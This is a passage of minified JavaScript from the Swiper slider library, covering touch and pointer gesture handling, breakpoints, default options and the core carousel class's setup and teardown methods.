e;r.isHorizontal()&&s.currentY===s.startY||r.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:h*h+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(h))/Math.PI,i.isScrolling=r.isHorizontal()?e>n.touchAngle:90-e>n.touchAngle)}if(i.isScrolling&&r.emit("touchMoveOpposite",d),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling||"touchmove"===d.type&&i.preventTouchMoveFromPointerMove)return void(i.isTouched=!1);if(!i.startMoving)return;r.allowClick=!1,!n.cssMode&&d.cancelable&&d.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&d.stopPropagation();let g=r.isHorizontal()?h:m,v=r.isHorizontal()?s.currentX-s.previousX:s.currentY-s.previousY;n.oneWayMovement&&(g=Math.abs(g)*(a?1:-1),v=Math.abs(v)*(a?1:-1)),s.diff=g,g*=n.touchRatio,a&&(g=-g,v=-v);const y=r.touchesDirection;r.swipeDirection=g>0?"prev":"next",r.touchesDirection=v>0?"prev":"next";const b=r.params.loop&&!n.cssMode,_="next"===r.touchesDirection&&r.allowSlideNext||"prev"===r.touchesDirection&&r.allowSlidePrev;if(!i.isMoved){if(b&&_&&r.loopFix({direction:r.swipeDirection}),i.startTranslate=r.getTranslate(),r.setTransition(0),r.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});r.wrapperEl.dispatchEvent(e)}i.allowMomentumBounce=!1,!n.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",d)}if((new Date).getTime(),!1!==n._loopSwapReset&&i.isMoved&&i.allowThresholdMove&&y!==r.touchesDirection&&b&&_&&Math.abs(g)>=1)return Object.assign(s,{startX:u,startY:f,currentX:u,currentY:f,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,void(i.startTranslate=i.currentTranslate);r.emit("sliderMove",d),i.isMoved=!0,i.currentTranslate=g+i.startTranslate;let w=!0,x=n.resistanceRatio;if(n.touchReleaseOnEdges&&(x=0),g>0?(b&&_&&i.allowThresholdMove&&i.currentTranslate>(n.centeredSlides?r.minTranslate()-r.slidesSizesGrid[r.activeIndex+1]-("auto"!==n.slidesPerView&&r.slides.length-n.slidesPerView>=2?r.slidesSizesGrid[r.activeIndex+1]+r.params.spaceBetween:0)-r.params.spaceBetween:r.minTranslate())&&r.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>r.minTranslate()&&(w=!1,n.resistance&&(i.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+i.startTranslate+g)**x))):g<0&&(b&&_&&i.allowThresholdMove&&i.currentTranslate<(n.centeredSlides?r.maxTranslate()+r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween+("auto"!==n.slidesPerView&&r.slides.length-n.slidesPerView>=2?r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween:0):r.maxTranslate())&&r.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:r.slides.length-("auto"===n.slidesPerView?r.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),i.currentTranslate<r.maxTranslate()&&(w=!1,n.resistance&&(i.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-i.startTranslate-g)**x))),w&&(d.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),r.allowSlidePrev||r.allowSlideNext||(i.currentTranslate=i.startTranslate),n.threshold>0){if(!(Math.abs(g)>n.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=r.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}n.followFinger&&!n.cssMode&&((n.freeMode&&n.freeMode.enabled&&r.freeMode||n.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(i.currentTranslate),r.setTranslate(i.currentTranslate))}function J(e){const t=this,r=t.touchEventsData;let i,n=e;n.originalEvent&&(n=n.originalEvent);if("touchend"===n.type||"touchcancel"===n.type){if(i=[...n.changedTouches].find(e=>e.identifier===r.touchId),!i||i.identifier!==r.touchId)return}else{if(null!==r.touchId)return;if(n.pointerId!==r.pointerId)return;i=n}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(n.type)){if(!(["pointercancel","contextmenu"].includes(n.type)&&(t.browser.isSafari||t.browser.isWebView)))return}r.pointerId=null,r.touchId=null;const{params:s,touches:a,rtlTranslate:o,slidesGrid:l,enabled:c}=t;if(!c)return;if(!s.simulateTouch&&"mouse"===n.pointerType)return;if(r.allowTouchCallbacks&&t.emit("touchEnd",n),r.allowTouchCallbacks=!1,!r.isTouched)return r.isMoved&&s.grabCursor&&t.setGrabCursor(!1),r.isMoved=!1,void(r.startMoving=!1);s.grabCursor&&r.isMoved&&r.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=p(),f=d-r.touchStartTime;if(t.allowClick){const e=n.path||n.composedPath&&n.composedPath();t.updateClickedSlide(e&&e[0]||n.target,e),t.emit("tap click",n),f<300&&d-r.lastClickTime<300&&t.emit("doubleTap doubleClick",n)}if(r.lastClickTime=p(),u(()=>{t.destroyed||(t.allowClick=!0)}),!r.isTouched||!r.isMoved||!t.swipeDirection||0===a.diff&&!r.loopSwapReset||r.currentTranslate===r.startTranslate&&!r.loopSwapReset)return r.isTouched=!1,r.isMoved=!1,void(r.startMoving=!1);let h;if(r.isTouched=!1,r.isMoved=!1,r.startMoving=!1,h=s.followFinger?o?t.translate:-t.translate:-r.currentTranslate,s.cssMode)return;if(s.freeMode&&s.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});const m=h>=-t.maxTranslate()&&!t.params.loop;let g=0,v=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<s.slidesPerGroupSkip?1:s.slidesPerGroup){const t=e<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==l[e+t]?(m||h>=l[e]&&h<l[e+t])&&(g=e,v=l[e+t]-l[e]):(m||h>=l[e])&&(g=e,v=l[l.length-1]-l[l.length-2])}let y=null,b=null;s.rewind&&(t.isBeginning?b=s.virtual&&s.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(y=0));const _=(h-l[g])/v,w=g<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(f>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(_>=s.longSwipesRatio?t.slideTo(s.rewind&&t.isEnd?y:g+w):t.slideTo(g)),"prev"===t.swipeDirection&&(_>1-s.longSwipesRatio?t.slideTo(g+w):null!==b&&_<0&&Math.abs(_)>s.longSwipesRatio?t.slideTo(b):t.slideTo(g))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(n.target===t.navigation.nextEl||n.target===t.navigation.prevEl)?n.target===t.navigation.nextEl?t.slideTo(g+w):t.slideTo(g):("next"===t.swipeDirection&&t.slideTo(null!==y?y:g+w),"prev"===t.swipeDirection&&t.slideTo(null!==b?b:g))}}function Q(){const e=this,{params:t,el:r}=e;if(r&&0===r.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:n,snapGrid:s}=e,a=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const o=a&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||o?e.params.loop&&!a?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=n,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function ee(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function te(){const e=this,{wrapperEl:t,rtlTranslate:r,enabled:i}=e;if(!i)return;let n;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();n=0===s?0:(e.translate-e.minTranslate())/s,n!==e.progress&&e.updateProgress(r?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function re(e){const t=this;B(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function ie(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const ne=(e,t)=>{const r=o(),{params:i,el:n,wrapperEl:s,device:a}=e,l=!!i.nested,c="on"===t?"addEventListener":"removeEventListener",d=t;n&&"string"!=typeof n&&(r[c]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:l}),n[c]("touchstart",e.onTouchStart,{passive:!1}),n[c]("pointerdown",e.onTouchStart,{passive:!1}),r[c]("touchmove",e.onTouchMove,{passive:!1,capture:l}),r[c]("pointermove",e.onTouchMove,{passive:!1,capture:l}),r[c]("touchend",e.onTouchEnd,{passive:!0}),r[c]("pointerup",e.onTouchEnd,{passive:!0}),r[c]("pointercancel",e.onTouchEnd,{passive:!0}),r[c]("touchcancel",e.onTouchEnd,{passive:!0}),r[c]("pointerout",e.onTouchEnd,{passive:!0}),r[c]("pointerleave",e.onTouchEnd,{passive:!0}),r[c]("contextmenu",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&n[c]("click",e.onClick,!0),i.cssMode&&s[c]("scroll",e.onScroll),i.updateOnWindowResize?e[d](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",Q,!0):e[d]("observerUpdate",Q,!0),n[c]("load",e.onLoad,{capture:!0}))};const se=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var ae={setBreakpoint:function(){const e=this,{realIndex:t,initialized:r,params:i,el:n}=e,s=i.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const a=o(),l="window"!==i.breakpointsBase&&i.breakpointsBase?"container":i.breakpointsBase,c=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?e.el:a.querySelector(i.breakpointsBase),d=e.getBreakpoint(s,l,c);if(!d||e.currentBreakpoint===d)return;const u=(d in s?s[d]:void 0)||e.originalParams,p=se(e,i),f=se(e,u),h=e.params.grabCursor,m=u.grabCursor,v=i.enabled;p&&!f?(n.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!p&&f&&(n.classList.add(`${i.containerModifierClass}grid`),(u.grid.fill&&"column"===u.grid.fill||!u.grid.fill&&"column"===i.grid.fill)&&n.classList.add(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),h&&!m?e.unsetGrabCursor():!h&&m&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(t=>{if(void 0===u[t])return;const r=i[t]&&i[t].enabled,n=u[t]&&u[t].enabled;r&&!n&&e[t].disable(),!r&&n&&e[t].enable()});const y=u.direction&&u.direction!==i.direction,b=i.loop&&(u.slidesPerView!==i.slidesPerView||y),_=i.loop;y&&r&&e.changeDirection(),g(e.params,u);const w=e.params.enabled,x=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),v&&!w?e.disable():!v&&w&&e.enable(),e.currentBreakpoint=d,e.emit("_beforeBreakpoint",u),r&&(b?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!_&&x?(e.loopCreate(t),e.updateSlides()):_&&!x&&e.loopDestroy()),e.emit("breakpoint",u)},getBreakpoint:function(e,t="window",r){if(!e||"container"===t&&!r)return;let i=!1;const n=c(),s="window"===t?n.innerHeight:r.clientHeight,a=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}});a.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<a.length;e+=1){const{point:s,value:o}=a[e];"window"===t?n.matchMedia(`(min-width: ${o}px)`).matches&&(i=s):o<=r.clientWidth&&(i=s)}return i||"max"}};var oe={addClasses:function(){const e=this,{classNames:t,params:r,rtl:i,el:n,device:s}=e,a=function(e,t){const r=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(i=>{e[i]&&r.push(t+i)}):"string"==typeof e&&r.push(t+e)}),r}(["initialized",r.direction,{"free-mode":e.params.freeMode&&r.freeMode.enabled},{autoheight:r.autoHeight},{rtl:i},{grid:r.grid&&r.grid.rows>1},{"grid-column":r.grid&&r.grid.rows>1&&"column"===r.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":r.cssMode},{centered:r.cssMode&&r.centeredSlides},{"watch-progress":r.watchSlidesProgress}],r.containerModifierClass);t.push(...a),n.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}};var le={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function ce(e,t){return function(r={}){const i=Object.keys(r)[0],n=r[i];"object"==typeof n&&null!==n?(!0===e[i]&&(e[i]={enabled:!0}),"navigation"===i&&e[i]&&e[i].enabled&&!e[i].prevEl&&!e[i].nextEl&&(e[i].auto=!0),["pagination","scrollbar"].indexOf(i)>=0&&e[i]&&e[i].enabled&&!e[i].el&&(e[i].auto=!0),i in e&&"enabled"in n?("object"!=typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),g(t,r)):g(t,r)):g(t,r)}}const de={eventsEmitter:Y,update:q,translate:H,transition:{setTransition:function(e,t){const r=this;r.params.cssMode||(r.wrapperEl.style.transitionDuration=`${e}ms`,r.wrapperEl.style.transitionDelay=0===e?"0ms":""),r.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const r=this,{params:i}=r;i.cssMode||(i.autoHeight&&r.updateAutoHeight(),W({swiper:r,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const r=this,{params:i}=r;r.animating=!1,i.cssMode||(r.setTransition(0),W({swiper:r,runCallbacks:e,direction:t,step:"End"}))}},slide:G,loop:V,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const r="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),r.style.cursor="move",r.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=K.bind(e),e.onTouchMove=Z.bind(e),e.onTouchEnd=J.bind(e),e.onDocumentTouchStart=ie.bind(e),t.cssMode&&(e.onScroll=te.bind(e)),e.onClick=ee.bind(e),e.onLoad=re.bind(e),ne(e,"on")},detachEvents:function(){ne(this,"off")}},breakpoints:ae,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:r}=e,{slidesOffsetBefore:i}=r;if(i){const t=e.slides.length-1,r=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>r}else e.isLocked=1===e.snapGrid.length;!0===r.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===r.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:oe},ue={};class pe{constructor(...e){let t,r;1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?r=e[0]:[t,r]=e,r||(r={}),r=g({},r),t&&!r.el&&(r.el=t);const i=o();if(r.el&&"string"==typeof r.el&&i.querySelectorAll(r.el).length>1){const e=[];return i.querySelectorAll(r.el).forEach(t=>{const i=g({},r,{el:t});e.push(new pe(i))}),e}const n=this;n.__swiper__=!0,n.support=I(),n.device=$({userAgent:r.userAgent}),n.browser=R(),n.eventsListeners={},n.eventsAnyListeners=[],n.modules=[...n.__modules__],r.modules&&Array.isArray(r.modules)&&n.modules.push(...r.modules);const s={};n.modules.forEach(e=>{e({params:r,swiper:n,extendParams:ce(r,s),on:n.on.bind(n),once:n.once.bind(n),off:n.off.bind(n),emit:n.emit.bind(n)})});const a=g({},le,s);return n.params=g({},a,ue,r),n.originalParams=g({},n.params),n.passedParams=g({},r),n.params&&n.params.on&&Object.keys(n.params.on).forEach(e=>{n.on(e,n.params.on[e])}),n.params&&n.params.onAny&&n.onAny(n.params.onAny),Object.assign(n,{enabled:n.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===n.params.direction,isVertical:()=>"vertical"===n.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:n.params.allowSlideNext,allowSlidePrev:n.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:n.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:n.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),n.emit("_swiper"),n.params.init&&n.init(),n}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:r}=this,i=T(_(t,`.${r.slideClass}, swiper-slide`)[0]);return T(e)-i}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=_(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const r=this;e=Math.min(Math.max(e,0),1);const i=r.minTranslate(),n=(r.maxTranslate()-i)*e+i;r.translateTo(n,void 0===t?0:t),r.updateActiveIndex(),r.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach(r=>{const i=e.getSlideClasses(r);t.push({slideEl:r,classNames:i}),e.emit("_slideClass",r,i)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:r,slides:i,slidesGrid:n,slidesSizesGrid:s,size:a,activeIndex:o}=this;let l=1;if("number"==typeof r.slidesPerView)return r.slidesPerView;if(r.centeredSlides){let e,t=i[o]?Math.ceil(i[o].swiperSlideSize):0;for(let r=o+1;r<i.length;r+=1)i[r]&&!e&&(t+=Math.ceil(i[r].swiperSlideSize),l+=1,t>a&&(e=!0));for(let r=o-1;r>=0;r-=1)i[r]&&!e&&(t+=i[r].swiperSlideSize,l+=1,t>a&&(e=!0))}else if("current"===e)for(let e=o+1;e<i.length;e+=1){(t?n[e]+s[e]-n[o]<a:n[e]-n[o]<a)&&(l+=1)}else for(let e=o-1;e>=0;e-=1){n[o]-n[e]<a&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:r}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,r=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(r),e.updateActiveIndex(),e.updateSlidesClasses()}let n;if(r.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(t=>{t.complete&&B(e,t)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),r.freeMode&&r.freeMode.enabled&&!r.cssMode)i(),r.autoHeight&&e.updateAutoHeight();else{if(("auto"===r.slidesPerView||r.slidesPerView>1)&&e.isEnd&&!r.centeredSlides){const t=e.virtual&&r.virtual.enabled?e.virtual.slides:e.slides;n=e.slideTo(t.length-1,0,!1,!0)}else n=e.slideTo(e.activeIndex,0,!1,!0);n||i()}r.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const r=this,i=r.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(r.el.classList.remove(`${r.params.containerModifierClass}${i}`),r.el.classList.add(`${r.params.containerModifierClass}${e}`),r.emitContainerClasses(),r.params.direction=e,r.slides.forEach(t=>{"vertical"===e?t.style.width="":t.style.height=""}),r.emit("changeDirection"),t&&r.update()),r}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let r=e||t.params.el;if("string"==typeof r&&(r=document.querySelector(r)),!r)return!1;r.swiper=t,r.parentNode&&r.parentNode.host&&r.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let n=(()=>{if(r&&r.shadowRoot&&r.shadowRoot.querySelector){return r.shadowRoot.querySelector(i())}return _(r,i())[0]})();return!n&&t.params.createElements&&(n=x("div",t.params.wrapperClass),r.append(n),_(r,`.${t.params.slideClass}`).forEach(e=>{n.append(e)})),Object.assign(t,{el:r,wrapperEl:n,slidesEl:t.isElement&&!r.parentNode.host.slideSlots?r.parentNode.host:n,hostEl:t.isElement?r.parentNode.host:r,mounted:!0,rtl:"rtl"===r.dir.toLowerCase()||"rtl"===S(r,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===r.dir.toLowerCase()||"rtl"===S(r,"direction")),wrongRTL:"-webkit-box"===S(n,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const r=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&r.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),r.forEach(e=>{e.complete?B(t,e):e.addEventListener("load",e=>{B(t,e.target)})}),F(t),t.initialized=!0,F(t),t.emit("init"),t.emit("afterInit"),t}destroy(e=!0,t=!0){const r=this,{params:i,el:n,wrapperEl:s,slides:a}=r;return void 0===r.params||r.destroyed||(r.emit("beforeDestroy"),r.initialized=!1,r.detachEvents(),i.loop&&r.loopDestroy(),t&&(r.removeClasses(),n&&"string"!=typeof n&&n.removeAttribute("style"),s&&s.removeAttribute("style"),a&&a.length&&a.forEach(e=>{e.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),r.emit("destroy"),Object.keys(r.eventsListeners).forEach(e=>{r.off(e)}),!1!==e&&(r.el&&"string"!=typeof r.el&&(r.el.swiper=null),function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(r)),r.destroyed=!0),null}static extendDefaults(e){g(ue,e)}static get extendedDefaults(){return ue}static get defaults(){return le}static installModule(e){pe.prototype.__modules__||(pe.prototype.__modules__=[]);const t=pe.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>pe.installModule(e)),pe):(pe.installModule(e),pe)}}function fe(e,t,r,i){return e.params.createElements&&Object.keys(i).forEach(n=>{if(!r[n]&&!0===r.auto){let s=_(e.el,`.${i[n]}`)[0];s||(s=x("div",i[n]),s.className=i[n],e.el.append(s)),r[n]=s,t[n]=s}}),r}Object.keys(de).forEach(e=>{Object.keys(de[e]).forEach(t=>{pe.prototype[t]=de[e][t]})}),pe.use([function({swiper:e,on:t,emit:r}){const i=c();let n=null,s=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(r("beforeResize"),r("resize"))},o=()=>{e&&!e.destroyed&&e.initialized&&r("orientationchange")};t("init",()=>{e.params.resizeObserver&&void 0!==i.ResizeObserver?e&&!e.destroyed&&e.initialized&&(n=new ResizeObserver(t=>{s=i.requestAnimationFrame(()=>{const{width:r,height:i}=e;let 